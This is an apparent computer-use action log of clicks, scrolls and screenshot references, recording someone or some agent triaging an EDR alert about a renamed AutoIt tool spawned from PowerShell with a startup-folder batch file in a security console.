
scroll(581, 408, "down", 1)
scroll(581, 408, "down", 4)

Read the Medium Renamed AutoIt tool alert: Defense evasion, T1036 Masquerading, detected by EDR.
left_click(495, 438)
scroll(813, 404, "down", 4)

scroll(814, 402, "down", 5)

left_click_drag(756, 395, 876, 397)
left_click(876, 404)

scroll(816, 397, "down", 3)
scroll(816, 397, "up", 5)
scroll(816, 397, "down", 1)

Show the TvInRaXJWFFKSiOkooKSETDJiT.exe evidence process, noting its 3:45:34 start time.
left_click(569, 471)

left_click_drag(183, 471, 205, 472)

scroll(793, 424, "down", 1)

scroll(228, 428, "down", 1)


Expand powershell.exe [10564] in the process tree to reveal its startup-folder .bat and AutoIt children.
scroll(466, 456, "down", 1)
left_click(322, 431)

scroll(386, 435, "down", 2)
scroll(385, 435, "down", 3)

Scroll the alert panel down to the Alert description and read the malicious actions text.
scroll(471, 379, "down", 1)

scroll(492, 373, "down", 1)

scroll(492, 372, "down", 3)

scroll(497, 435, "down", 1)

scroll(557, 471, "down", 3)

scroll(796, 405, "down", 2)
scroll(796, 405, "down", 10)

left_click_drag(769, 357, 822, 356)
